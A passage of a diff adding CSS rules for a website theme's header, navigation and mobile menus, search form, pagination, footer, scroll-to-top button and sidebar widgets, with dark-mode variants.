+}
+
+.header_1.header_2.style2 #site-logo {
+    height: 104px;
+}
+
+.flat-search-btn {
+    display        : flex;
+    padding        : 16px 0;
+    position: absolute;
+    right: 15px;
+    top: 0;
+    justify-content: end;
+    align-items: center;
+}
+
+#site-logo-inner {
+    position         : absolute;
+    top              : 50%;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+.main-logo img,
+.main-logo h2 {
+    float: left;
+}
+/* Menu
+-------------------------------------------------------------- */
+/* Main Nav */
+#main-nav ul {
+    margin: 0px;
+}
+
+#main-nav ul li {
+    position  : relative;
+    list-style: none;
+}
+
+#main-nav>ul>li {
+    float  : left;
+    padding: 26px 25px 26px 13px;
+}
+
+#main-nav>ul>li>a {
+    position     : relative;
+    font-size    : 18px;
+    line-height  : 26px;
+    font-weight  : 700;
+    display      : block;
+    color        : #fff;
+    padding-right: 15.5px;
+}
+
+#main-nav>.menu>li.menu-item-has-children>a::after {
+    content    : '\f107';
+    font-family: 'Font Awesome 5 Pro';
+    font-weight: 300;
+    position: absolute;
+    right: 0;
+    top: 50%;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+/* Sub Menu */
+
+#main-nav .sub-menu {
+    position          : absolute;
+    top               : 100%;
+    left              : 0;
+    width             : 250px;
+    background-color  : #ffff;
+    border-radius     : 2px;
+    z-index           : 9999;
+    opacity           : 0;
+    visibility        : hidden;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+    -webkit-transform : translateY(15px);
+    -moz-transform    : translateY(15px);
+    -ms-transform     : translateY(15px);
+    -o-transform      : translateY(15px);
+    transform         : translateY(15px);
+}
+
+#main-nav .sub-menu::before {
+    content         : '';
+    position        : absolute;
+    top             : -5px;
+    left            : 25px;
+    height          : 15px;
+    width           : 15px;
+    transform       : rotate(45deg);
+    background-color: #fff;
+}
+
+#main-nav .right-sub-menu {
+    left : auto;
+    right: 0;
+}
+
+#main-nav .sub-menu li a {
+    display    : block;
+    font-size  : 18px;
+    color      : #14141F;
+    padding    : 20px;
+    font-weight: 700;
+}
+
+#main-nav .sub-menu li:not(:last-child) a {
+    border-bottom: 1px solid #e1e1e18e;
+}
+
+#main-nav li:hover .sub-menu {
+    opacity          : 1;
+    visibility       : visible;
+    -webkit-transform: translateY(0);
+    -moz-transform   : translateY(0);
+    -ms-transform    : translateY(0);
+    -o-transform     : translateY(0);
+    transform        : translateY(0);
+}
+
+#main-nav .sub-menu li.current-item a,
+#main-nav .sub-menu li a:hover {
+    color: var(--primary-color3);
+}
+
+#main-nav .sub-menu .sub-menu {
+    left: 99%;
+    top: -0;
+    -webkit-transform: translateX(-5px);
+    transform: translateX(-5px);
+    opacity: 0 !important;
+    visibility: hidden !important;
+    
+}
+#main-nav .sub-menu .menu-item:hover .sub-menu {
+    opacity: 1 !important;
+    visibility: visible !important;
+
+}
+#main-nav .sub-menu .sub-menu::before {
+    display: none;
+}
+#main-nav>ul>li>a:hover {
+    color: #fff;
+}
+
+#main-nav>ul>li .sub-menu li {
+    position: relative;
+}
+#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
+    right: 20px;
+    font-size: 14px;
+    line-height: normal;
+    font-weight: normal;
+    content: '\f105';
+    font-family: 'Font Awesome 5 Pro';
+    position: absolute;
+    top: 50%;
+    -webkit-transform: translateY(-50%);
+    -moz-transform: translateY(-50%);
+    transform: translateY(-50%);
+    color: #14141F;
+}
+#main-nav>ul>li .sub-menu li a {
+    transition: all 0.15s linear;
+    -webkit-transition: all 0.15s linear;
+    -moz-transition: all 0.15s linear;
+    -o-transition: all 0.15s linear;
+}
+#main-nav>ul>li .sub-menu li a:hover,
+#main-nav>ul>li .sub-menu li.current-item a {
+    padding-left: 35px;
+}
+#main-nav>ul>li .sub-menu li a:hover::after,
+#main-nav>ul>li .sub-menu li.current-item a:after {
+    width: 12px;
+}
+#main-nav>ul>li .sub-menu li a::after {
+    content: "";
+    position: absolute;
+    width: 0;
+    height: 2px;
+    background: var(--primary-color3);
+    left: 15px;
+    top: 28px;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+/* Mobile Menu */
+
+#main-nav-mobi {
+    display         : block;
+    margin          : 0 auto;
+    width           : 100%;
+    position        : absolute;
+    top             : 100%;
+    left            : 0;
+    z-index         : 999999;
+    background-color: var(--primary-color);
+    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
+}
+
+.is_dark #main-nav-mobi {
+    background-color: #14141F;
+    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
+}
+
+#main-nav-mobi ul {
+    display   : block;
+    list-style: none;
+    margin    : 0;
+    padding   : 0;
+}
+
+#main-nav-mobi ul li {
+    margin    : 0;
+    text-align: left;
+    cursor    : pointer;
+    padding   : 0;
+    border-top: 1px solid rgba(138, 138, 160, 0.3);
+    position  : relative;
+}
+
+#main-nav-mobi ul>li>a {
+    color      : var(--primary-color2);
+    display    : inline-block;
+    font-size  : 16px;
+    line-height: 48px;
+    padding    : 0 15px;
+    font-weight: 500;
+}
+
+#main-nav-mobi ul li:first-child {
+    border-top: 0px;
+}
+
+#main-nav-mobi ul li>ul>li:first-child {
+    border-top: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+#main-nav-mobi ul>li.current-menu-item>a {
+    color: var(--primary-color3);
+}
+
+.is_dark #main-nav-mobi ul>li.current-menu-item>a{
+    background: linear-gradient(
+216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+#main-nav-mobi .current-item>a,
+#main-nav-mobi ul>li>a:hover {
+    color: var(--primary-color3);
+}
+
+.is_dark #main-nav-mobi .current-item>a,
+.is_dark #main-nav-mobi ul>li>a:hover {
+    background: linear-gradient(
+216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+#main-nav-mobi .sub-menu .menu-item a {
+    margin-left: 15px;
+}
+
+
+#main-nav-mobi .menu-item-has-children .arrow {
+    cursor     : pointer;
+    display    : inline-block;
+    font-size  : 20px;
+    font-family: "FontAwesome";
+    line-height: 48px;
+    position   : absolute;
+    right      : 15px;
+    text-align : center;
+    top        : 0;
+    width      : 48px;
+}
+
+#main-nav-mobi .menu-item-has-children .arrow:before {
+    font-family: "Font Awesome 5 Pro";
+    content: "\f107";
+    color  : var(--primary-color2);
+}
+
+#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
+    color  : var(--primary-color3);
+}
+
+#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
+    background: linear-gradient(
+        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+}
+
+
+#main-nav-mobi .menu-item-has-children .arrow.active {
+    -webkit-transform: rotate(180deg);
+    -moz-transform: rotate(180deg);
+    -o-transform: rotate(180deg);
+    -ms-transform: rotate(180deg);
+    transform: rotate(180deg);
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+#main-nav-mobi .menu-item-has-children .arrow.active:before {
+    content: "\f107";
+}
+
+#main-nav-mobi ul ul li {
+    background-color: var(--primary-color);
+    border-top      : 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.is_dark #main-nav-mobi ul ul li {
+    background-color: #14141F;
+}
+
+/* Search icon */
+#site-header .header-search-icon {
+    display    : block;
+    font-size  : 14px;
+    line-height: 100px;
+}
+
+.opacity_0{
+    opacity: 0;
+}
+
+/* Search Form */
+.header-search {
+    position    : relative;
+    margin-right: 36px;
+    padding: 14px 0;
+}
+
+.header-search .show-search svg{
+    opacity: 1;
+}
+
+.top-search.show {
+    visibility: visible;
+    filter    : alpha(opacity=100);
+    opacity   : 1;
+}
+
+.top-search {
+    position          : absolute;
+    right             : -16px;
+    top               : 130%;
+    width             : 250px;
+    opacity           : 0;
+    visibility        : hidden;
+}
+
+.search-submit {
+    position          : absolute;
+    top               : 0;
+    right             : 0;
+    font-size         : 20px;
+    background        : none;
+    color             : #14141F;
+    border-radius     : 0;
+    -webkit-transition: all ease .3s;
+    -moz-transition: all ease .3s;
+    transition: all ease .3s;
+    border: none;
+    border-radius: 30px;
+    line-height: 20px;
+    padding: 15px 15px;
+    background: transparent;
+}
+
+.search-submit:hover {
+    border: none;
+    color: #fff;
+}
+
+.search-form {
+    position: relative;
+}
+
+.search-form .search-field:focus,
+.search-form .search-field {
+    background      : #F8F8F8;
+    color           : #14141F;
+    width           : 100%;
+    padding-left    : 20px;
+    border          : 1px solid #fff;
+    border-radius   : 30px;
+    line-height: 23px;
+    padding: 13px 50px 13px 15px;
+}
+
+.search-form .search-field::placeholder {
+    color           : #14141F;
+    line-height: 23px;
+    font-size: 16px;
+}
+
+.icon-fl-search-filled{
+    color: #14141F;
+}
+
+/* Mobile Menu Button */
+.mobile-button {
+    display           : none;
+    position          : absolute;
+    width             : 26px;
+    height            : 26px;
+    float             : right;
+    top               : 50%;
+    right             : 15px;
+    background-color  : transparent;
+    cursor            : pointer;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+    -webkit-transform : translateY(-50%);
+    -ms-transform     : translateY(-50%);
+    -o-transform      : translateY(-50%);
+    transform         : translateY(-50%);
+}
+
+.mobile-button:before,
+.mobile-button:after,
+.mobile-button span {
+    background-color  : #ffffff;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+.mobile-button:before,
+.mobile-button:after {
+    content                 : '';
+    position                : absolute;
+    top                     : 0;
+    height                  : 3px;
+    width                   : 100%;
+    left                    : 0;
+    top                     : 50%;
+    -webkit-transform-origin: 50% 50%;
+    -ms-transform-origin    : 50% 50%;
+    transform-origin        : 50% 50%;
+}
+
+.mobile-button span {
+    position   : absolute;
+    width      : 100%;
+    height     : 3px;
+    left       : 0;
+    top        : 50%;
+    overflow   : hidden;
+    text-indent: 200%;
+}
+
+.mobile-button:before {
+    -webkit-transform: translate3d(0, -7px, 0);
+    -moz-transform   : translate3d(0, -7px, 0);
+    transform        : translate3d(0, -7px, 0);
+}
+
+.mobile-button:after {
+    -webkit-transform: translate3d(0, 7px, 0);
+    -moz-transform   : translate3d(0, 7px, 0);
+    transform        : translate3d(0, 7px, 0);
+}
+
+.mobile-button.active span {
+    opacity: 0;
+}
+
+.mobile-button.active:before {
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    -moz-transform   : rotate3d(0, 0, 1, 45deg);
+    transform        : rotate3d(0, 0, 1, 45deg);
+}
+
+.mobile-button.active:after {
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    -moz-transform   : rotate3d(0, 0, 1, -45deg);
+    transform        : rotate3d(0, 0, 1, -45deg);
+}
+.tf-button-submit:hover {
+    opacity: .9;
+    color: #fff;
+} 
+.is_dark .tf-button-submit:hover {
+    color: #fff;
+}
+
+/* Header Fixed */
+
+.header_1.is-fixed {
+    position  : fixed;
+    top       : -161px;
+    left      : 0;
+    width     : 100%;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
+    z-index   : 9999;
+    background: linear-gradient(
+        227.3deg, #8A208C 0%, #181B81 100.84%);
+    border: none;
+    opacity: 0;
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+.is_dark .header_1.header_2.style.is-fixed,
+.is_dark .header_1.is-fixed {
+    background: #14141F;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
+}
+.header_1.is-fixed .mode_switcher{
+    display: none;
+}
+
+.header_1.header_2.is-fixed .mode_switcher{
+    display: inline-flex;
+}
+
+.header_1.is-fixed.is-small{
+    top: 0;
+    opacity: 1;
+    visibility: visible;
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+} 
+
+#header_admin.is-fixed {
+    position  : fixed;
+    top       : 0;
+    left      : 0;
+    width     : 100%;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
+    z-index   : 9999;
+    background-color: rgb(81 66 252 / 93%);
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+
+
+.header_1.is-fixed .search-form .search-field:focus,
+.header_1.is-fixed .search-form .search-field {
+    background-color: #ffffff;
+    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
+}
+
+.header_1.is-fixed .search-form .search-field:focus,
+.header_1.is-fixed .search-form .search-field,
+.header_1.is-fixed .search-form .search-field::placeholder,
+.header_1.is-fixed .search-submit {
+    color : #14141F;
+}
+
+/* Pagination
+-------------------------------------------------------------- */
+.themesflat-pagination {
+    margin: 32px 30px;
+}
+
+.themesflat-pagination ul {
+    margin  : 0px;
+    position: relative;
+}
+
+.themesflat-pagination ul li {
+    display     : inline-block;
+    padding     : 0px;
+    margin-right: 7px;
+}
+
+.themesflat-pagination ul li .page-numbers {
+    display      : inline-block;
+    font-size    : 14px;
+    font-family  : 'Rubik', sans-serif;
+    font-weight  : 400;
+    color        : #787878;
+    text-align   : center;
+    width        : 29px;
+    height       : 30px;
+    border-radius: 3px;
+    border       : 1px solid var(--primary-color4);
+    line-height  : 30px;
+}
+
+.themesflat-pagination ul li .page-numbers:hover,
+.themesflat-pagination ul li .page-numbers.current {
+    background-color: var(--primary-color);
+    color           : #fff;
+    border-color    : var(--primary-color);
+}
+
+.themesflat-pagination ul li .next,
+.themesflat-pagination ul li .prev {
+    font-size  : 14px;
+    font-weight: 700;
+    color      : #878787;
+}
+
+.themesflat-pagination ul li .next:hover,
+.themesflat-pagination ul li .prev:hover {
+    color: var(--primary-color);
+}
+
+/* Footer
+-------------------------------------------------------------- */
+#footer {
+    padding: 80px 0 80px;
+    background-color: #fff;
+}
+
+#footer.style-2 {
+    background-color: #ffffff;
+}
+
+.is_dark #footer{
+    background-color: #0D0D11;
+}
+
+/* Scroll Top
+-------------------------------------------------------------- */
+#scroll-top {
+    position             : fixed;
+    display              : block;
+    width                : 50px;
+    height               : 50px;
+    line-height          : 50px;
+    border-radius        : 4px;
+    text-align           : center;
+    z-index              : 1;
+    right                : 14px;
+    bottom               : 23px;
+    border-radius        : 50%;
+    -webkit-border-radius: 50%;
+    -moz-border-radius   : 50%;
+    -ms-border-radius    : 50%;
+    -o-border-radius     : 50%;
+    opacity              : 0;
+    visibility           : hidden;
+    cursor               : pointer;
+    overflow             : hidden;
+}
+
+#scroll-top.show {
+    right     : 15px;
+    opacity   : 1;
+    visibility: visible;
+}
+
+#scroll-top:before,
+#scroll-top:after {
+    content           : "";
+    position          : absolute;
+    top               : 0;
+    left              : 0;
+    width             : 100%;
+    height            : 100%;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+#scroll-top:before {
+    z-index         : -1;
+    background-color: var(--primary-color3);
+}
+
+.is_dark #scroll-top:before {
+    z-index         : -1;
+    background-color: #fff;
+}
+
+#scroll-top:after {
+    content    : "\f077";
+    font-family: "Font Awesome 5 Pro";
+    font-size  : 18px;
+    color      : #ffffff;
+    font-weight: 600;
+}
+
+.is_dark #scroll-top:after {
+    color      : #5142FC;
+}
+
+#scroll-top:hover {
+    transform: translateY(-7%);
+}
+
+/* Widget
+-------------------------------------------------------------- */
+.widget p,
+.widget .title-widget {
+    color: var(--primary-color2);
+}
+
+.fl-dark .widget p,
+.fl-dark .widget .title-widget {
+    color: var(--primary-color);
+}
+
+#footer .widget p {
+    font-size  : 14px;
+    line-height: 22px;
+}
+
+.side-bar .widget p {
+    font-size: 15px;
+}
+
+#footer .title-widget {
+    line-height: 26px;
+}
+
+#side-bar .title-widget {
+    line-height  : 30px;
+    margin-bottom: 20px;
+}
+
+#side-bar .title-widget.style-2 {
+    line-height: 26px;
+    margin-bottom: 14px;
+}
+
+#side-bar .widget {
+    margin-bottom: 40px;
+}
+
+#side-bar .widget.mgbt-24 {
+    margin-bottom: 24px;
+}
+
+.sc-widget.style-1 {
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    justify-content: space-between;
+}
+
+#side-bar.style-2 {
+    padding-left: 50px;
+}
+
+#side-bar .widget.mgbt-0 {
+    margin-bottom: 0;
+}
+
+#side-bar.style-3 {
+    padding-right: 55px;
+}
+
+.sub-title.small {
+    font-size: 14px;
+    line-height: 22px;
+}
+
+.sub-title.style-2 {
+    margin-bottom: 40px;
+}
+
+/*widget-logo*/
+.widget-logo .logo-footer a {
+    color: var(--primary-color3);
+}
+
+.widget-logo .logo-footer a {
+    font-size  : 36px;
+    font-weight: bold;
+}
+
+.widget-logo .logo-footer {
+    margin-bottom: 13px;
+}
+
+.widget-logo .sub-widget-logo {
+    padding-right: 35px;
+    margin-bottom: 26px;
+}
+
+/* widget-social */
+.widget-social ul {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-social.style-1 a {
+    background-color: #EBEBEB;
+    color           : #7A798A;
+}
+
+.is_dark .widget-social.style-1 a {
+    background-color: #343444;
+    color: #ffffff;
+}
+
+.widget-social.style-1 a:hover {
+    color: var(--primary-color);
+    background-color: var(--primary-color3);
+}
+
+.is_dark .widget-social.style-1 a:hover {
+    color: #ffffff;
+    background-color: var(--primary-color3);
+}
+
+.widget-social.style-1 ul li {
+    margin-right: 12px;
+}
+
+.widget-social.style-1 ul li:last-child {
+    margin-right: 0;
+}
+
+.widget-social.style-1 ul li a {
+    width          : 40px;
+    height         : 40px;
+    border-radius  : 5px;
+    text-align     : center;
+    justify-content: center;
+    align-items    : center;
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    font-size      : 21px;
+}
+
+.widget-social.style-1 ul li.style-2 a {
+    font-size: 22px;
+}
+
+.widget-social.style-2 {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-social.style-2 .title-widget {
+    line-height : 26px;
+    margin-right: 17px;
+}
+
+.widget-social.style-2 ul {
+    margin-right: 3px;
+}
+
+.widget-social.style-2 ul li {
+    margin-left: 12px;
+}
+
+.widget-social.style-2 ul li:first-child {
+    margin-left: 0px;
+}
+
+.widget-social.style-2 ul li a {
+    font-size  : 16px;
+    line-height: 26px;
+    color: #7A798A;
+}
+
+.widget-social.style-2 ul li a:hover{
+    color: var(--primary-color3);
+}
+.is_dark .widget-social.style-2 ul li a:hover {
+    color: #fff;
+}
+
+.widget-social.style-3 ul li a {
+    background-color: #fff;
+    color: #14141F;
+}
+
+.widget-social.style-3 ul li a:hover {
+    color: #fff;
+    background-color: #5142FC;
+}
+
+.widget-social.style-3 ul li {
+    margin-right: 12px;
+}
+
+.widget-social.style-3 ul li:last-child {
+    margin-right: 0;
+}
+
+.widget-social.style-3 ul li a {
+    width: 40px;
+    height: 40px;
+    border-radius: 8px;
+    text-align: center;
+    justify-content: center;
+    align-items: center;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    font-size: 25px;
+}
+
+.widget-social.style-3 ul li.style-2 a {
+    font-size: 22px;
+}
+
+
+/* widget-menu */
+.widget-menu {
+    padding-top: 18px;
+}
+
+.widget-menu.style-1 {
+    padding-left: 30px;
+}
+
+.widget-menu.style-2 {
+    padding-left: 38px;
+}
+
+.widget-menu.fl-st-3 {
+    padding-left: 33px;
+}
+
+.widget-menu .title-widget {
+    margin-bottom: 24px;
+}
+
+.widget-menu ul li {
+    margin-bottom: 14px;
+}
+
+.widget-menu ul li:last-child {
+    margin-bottom: 0px;
+}
+
+.widget-menu ul li a {
+    font-size  : 14px;
+    line-height: 22px;
+    position   : relative;
+}
+
+.widget-menu ul li a::after {
+    content           : '';
+    width             : 0;
+    height            : 1px;
+    position          : absolute;
+    background        : var(--primary-color3);
+    left              : 50%;
+    bottom            : 0;
+    transform         : translateX(-50%);
+    visibility        : hidden;
+    opacity           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.widget-menu ul li a:hover::after {
+    width             : 100%;
+    visibility        : visible;
+    opacity           : 1;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+/* widget-subcribe */
+.widget-subcribe {
+    padding-top : 17px;
+    padding-left: 20px;
+}
+
+.widget-subcribe .title-widget {
+    margin-bottom: 25px;
+}
+
+.widget-subcribe .sub-widget-subcribe {
+    padding-right: 5px;
+    margin-bottom: 23px;
+}
+
+.widget-subcribe .form-subcribe form {
+    position: relative;
+}
+
+.widget-subcribe .form-subcribe input {
+    border-radius: 10px;
+    background: #F8F8F8;
+    width: 100%;
+    padding: 13px 50px 12px 22px;
+    font-size: 14px;
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.is_dark .widget-subcribe .form-subcribe input {
+    background: transparent;
+}
+
+.widget-subcribe .form-subcribe input:focus{
+    border: 1px solid #5142FC;
+}
+
+.widget-subcribe .form-subcribe input {
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.widget-subcribe .form-subcribe input::placeholder {
+    font-size: 14px;
+    white-space: nowrap;
+    max-width: 70%;
+    overflow: hidden;
+}
+
+.widget-subcribe .form-subcribe button {
+    border-top-right-radius   : 10px;
+    border-bottom-right-radius: 10px;
+    border-top-left-radius: 0;
+    border-bottom-left-radius: 0;
+    position: absolute;
+    top: 0;
+    right: 0;
+    background-color: var(--primary-color3) ;
+    font-size: 21px;
+    padding: 15px 18px 14px 19px;
+    color: var(--primary-color);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition: all 0.3s ease-in-out;
+    -ms-transition: all 0.3s ease-in-out;
+    -o-transition: all 0.3s ease-in-out;
+    transition: all 0.3s ease-in-out;
+}
+
+.widget-subcribe .form-subcribe button .icon-fl-send {
+    color: #ffffff;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition: all 0.3s ease-in-out;
+    -ms-transition: all 0.3s ease-in-out;
+    -o-transition: all 0.3s ease-in-out;
+    transition: all 0.3s ease-in-out;
+}
+
+.widget-subcribe .form-subcribe button:hover .icon-fl-send{
+    color: #fff;
+}
+
+.widget-subcribe .form-subcribe button:hover {
+    opacity: .9;
+}
+
+/* widget-recent-post */
+.box-recent-post,
+.widget-recent-post ul li.box-recent-post {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    width: 100%;
+    align-items: center;
+    padding: 8px 12px 8px 8px;
+    border-radius: 6px;
+    cursor: default;
+    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
+}
+.is_dark .widget-recent-post ul li.box-recent-post {
+    background: #343444;
+}
+
+.widget-recent-post ul li.box-recent-post {
+    margin-bottom: 16px;
+}
+
+.widget-recent-post ul li:last-child {
+    margin-bottom: 0px;
+}
+
+.box-recent-post .box-feature img {
+    width: 47px;
+    height: 44px;
+    border-radius: 6px;
+    object-fit: cover;
+}
+
+.box-recent-post .box-content {
+    padding-left: 10px;
+    width: 86%;
+}
+
+.box-recent-post .box-content span {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: space-between;
+}
+
+.box-recent-post .box-content .title-recent-post {
+    font-size: 14px;
+    font-weight: bold;
+    line-height: 22px;
+}
+
+.box-recent-post .box-content .sub-recent-post,
+.box-recent-post .box-content .day-recent-post {
+    font-size: 13px;
+    line-height: 18px;
+    margin-top: 4px;
+    color: #7A798A;
+}
+
+.box-recent-post .box-content .day-recent-post:hover {
+    color: var(--primary-color3);
+}
+
+/* widget-tag */
+.widget-tag.style-1 {
+    margin-right: -5px;
+}
+
+.widget-tag ul {
+    display  : -webkit-box;
+    display  : -moz-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    display  : flex;
+    flex-wrap: wrap;
+}
+
+.widget-tag.style-1 ul li {
+    margin-right : 12px;
+    margin-bottom: 13px;
+}
+
+.widget-tag a.box-widget-tag {
+    line-height: 38px;
+    padding: 0 28px;
+    font-size: 15px;
+    font-weight: 600;
+    border-radius: 40px;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+.widget-tag a.box-widget-tag {
+    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
+    background-color: var(--primary-color);
+}
+
+.widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color: #fff;
+}
+
+
+.fl-dark .widget-tag a.box-widget-tag {
+    background-color: #343444;
+}
+
+.fl-dark .widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color: var(--primary-color);
+}
+
+.fl-dark .widget-tag a.box-widget-tag {
+    background-color: #343444;
+}
+
+.fl-dark .widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color           : var(--primary-color);
+}
+
+.widget-tag.style-2 {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-tag.style-2 .title-widget {
+    line-height : 26px;
+    margin-right: 15px;
+}
+
+.widget-tag.style-2 ul li {
+    margin-right: 6px;
+}
+
+.widget-tag.style-2 ul li::after {
+    content: ',';
+}
+
+.widget-tag.style-2 ul li:last-child::after {
+    content: '';
+}
+
+.widget-tag.style-2 ul li a {
+    font-size: 18px;
+    line-height: 28px;
+}
+
+.widget-tag.style-2 ul li a {
+    color: #7A798A;
+}
+
+.widget-tag.style-2 ul li a:hover {
+    color: var(--primary-color3);
+}
+.is_dark .widget-tag.style-2 ul li a:hover {
+    color: #fff;
+}
+/* widget-search */
+.widget-search form {
+    position: relative;
+}
+
+.widget-search input {
+    border-radius: 10px;
+    background: transparent;
+    width: 100%;
+    padding: 10px 70px 8px 19px;
+    font-size: 13px;
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.widget-search input.style-2 {
+    padding: 14px 70px 12px 19px;
+    font-size: 14px;
+}
+
+.widget-search input.style-2::placeholder {
+    letter-spacing: 0px;
+}
+
+.widget-search input:focus {
+    border: 1px solid rgba(52, 52, 68, 1);
+    background: 343444;
+}
+
+.widget-search input::placeholder {
+    font-size     : 14px;
+    letter-spacing: -0.5px;
+}
+
+.widget-search button {
+    border-top-right-radius   : 10px;
+    border-bottom-right-radius: 10px;
+    border-top-left-radius: 0;
+    border-bottom-left-radius: 0;
+    position: absolute;
+    top: 0;
+    right: 0;
+    background-color: var(--primary-color3) ;
+    font-size: 17px;
+    padding: 12.5px 22px;
+    border: none;
+    color: #fff;
+}
+
+.widget-search button.style-2 {
+    padding: 16.5px 22px;
+}
+.widget-search button i{
+    color: #fff;
+}
+
+/* widget-filter */
+.widget-filter ul {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    flex-wrap: wrap;
+    margin-bottom: 8px;
+}
+
+.widget-filter.style-2 ul li {
+    margin-right: 12px;
+    margin-bottom: 13px;
+}
+
+.widget-filter a.box-widget-filter i {
+    margin-right: 8px;
+    color: var(--primary-color3);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+.is_dark .widget-filter a.box-widget-filter i {
+    color: #fff;
+}
+.widget-filter a.box-widget-filter.active i,
+.widget-filter a.box-widget-filter:hover i {
+    color: #ffffff;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.widget-filter a.box-widget-filter {
+    line-height: 38px;
+    padding: 0 20px;
+    font-size: 15px;
+    font-weight: 600;
+    border-radius: 40px;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: center;
+    align-items: center;
